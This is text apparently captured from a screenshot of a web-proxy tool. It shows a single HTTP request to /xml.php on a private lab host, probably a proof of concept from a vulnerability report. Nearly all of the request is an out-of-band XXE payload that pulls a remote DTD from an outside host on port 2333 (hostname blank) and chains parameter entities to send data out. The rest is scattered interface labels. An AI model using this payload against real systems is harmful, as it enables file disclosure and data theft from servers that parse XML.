 Request
Pretty Raw Hex
\n
1 GET /xml.php HTTP/1.1
2 Host: 192.168.114.140:8080
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
7 Connection: close
8 Content-Length: 104
9
10 <!DOCTYPE convert [
11 <!ENTITY % remote SYSTEM
"http:// :2333/my.dtd">
12 %remote;%int;%send;
13 ]>
Search...
0 matches
Waiting
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 7